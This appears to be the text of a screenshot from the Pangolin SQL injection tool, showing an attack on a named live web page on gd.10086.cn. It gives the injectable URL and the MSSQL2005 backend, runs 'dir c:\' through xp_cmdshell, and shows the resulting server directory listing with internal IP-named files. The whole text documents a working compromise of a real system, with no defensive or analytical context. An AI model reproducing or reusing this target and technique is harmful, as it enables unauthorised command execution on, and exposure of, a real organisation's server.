 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://gd.10086.cn/wxcs/st/Teacherday/vote.aspx?type=3
Type Integer DB MSSQL2005 with E KeyWord
Command
Command dir c:\
Type xp_cmdshell Echo result
驱动器 C 中的卷没有标签。
c:\ 的目录
2010-09-15 18:24 5,666 10.245.237.208.htm
2010-09-15 18:15 5,590 10.245.243.6(canway).htm
2010-09-15 18:16 5,590 10.245.243.7(canway).htm
2010-04-20 01:36 <DIR> 360Downloads
2012-01-02 22:53 <DIR> ADFS
2008-07-02 12:00 0 AUTOEXEC.BAT
2011-02-18 19:16 <DIR> Canway
2008-07-02 12:00 0 CONFIG.SYS
2008-07-02 12:34 17,082 console.txt
2008-07-25 02:27 <DIR> Documents and Settings
2008-07-02 11:46 <DIR> drv
2010-08-13 17:42 <DIR> IBM_Support
2008-07-02 13:01 <DIR> Inetpub
2009-05-20 13:22 <DIR> ItnoahWebMail
2011-02-18 19:23 <DIR> perflogs
2011-12-07 16:56 <DIR> permonlogs
2012-01-05 19:27 <DIR> Program Files
2012-01-05 19:27 <DIR> Program Files (x86)
2012-01-07 17:24 303,104 SqlServerCheck.exe
2008-07-02 12:08 <DIR> uxlog
2012-01-09 15:14 <DIR> WINDOWS
2008-07-02 11:25 1,351 wininst.txt
2008-07-02 12:00 <DIR> wmpub
8 个文件 338,383 字节